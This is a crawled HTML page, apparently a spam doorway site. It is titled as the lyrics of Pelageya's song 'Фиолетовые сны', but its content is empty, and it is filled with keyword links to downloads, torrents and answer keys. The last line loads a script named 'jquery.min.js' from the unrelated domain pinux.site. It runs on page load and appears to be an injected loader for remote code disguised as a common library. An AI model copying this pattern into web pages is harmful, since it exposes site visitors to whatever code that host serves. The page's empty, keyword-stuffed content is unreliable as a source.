

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaxeoyakei.accessland.org/snrh-tekst-pesni-fioletovye-sny-pelageya.html
body_size: 1874
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Текст песни фиолетовые сны пелагея - kaxeoyakei.accessland.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaxeoyakei.accessland.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Текст песни фиолетовые сны пелагея</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="snrh-skachat-na-telefon-melodiyu-brigada.html">Скачать на телефон мелодию бригада</a></li>
                                <li><a href="snrh-skachat-melodiyu-iz-seriala-zvezdochet.html">Скачать мелодию из сериала звездочет</a></li>
                                <li><a href="snrh-indiya-muzyka-torrent.html">Индия музыка торрент</a></li>
                                <li><a href="snrh-chehol-dlya-telefona-kryuchkom-foto-i-shemy.html">Чехол для телефона крючком фото и схемы</a></li>
                                <li><a href="snrh-igry-dlya-xbox-360-s-kinect.html">Игры для xbox 360 с kinect</a></li>
                                <li><a href="snrh-raspisanie-poezdov-vapnyarka-zaporozhe.html">Расписание поездов вапнярка запорожье</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-qimage-ultimate-2014-rus-skachat.html">Qimage ultimate 2014 rus скачать</a></li>
                                            <li><a href="snrh-skachat-drayver-foxconn-n15235.html">Скачать драйвер foxconn n15235</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-tekst-pesni-broiler-money.html">Текст песни broiler money</a></li>
                                            <li><a href="snrh-skachat-igry-dlya-devochek-besplatno-v-telefon.html">Скачать игры для девочек бесплатно в телефон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-my-zhelaem-schastya-minus.html">Мы желаем счастья минус</a></li>
                                            <li><a href="snrh-metody-issledovaniya-v-ekologii-prezentaciya.html">Методы исследования в экологии презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-yanson-mumiy-troll-i-kometa-kratkoe-soderzhanie.html">Янсон мумий тролль и комета краткое содержание</a></li>
                                            <li><a href="snrh-reshebnik-po-algebre-7-klass-nikolaev.html">Решебник по алгебре 7 класс николаев</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
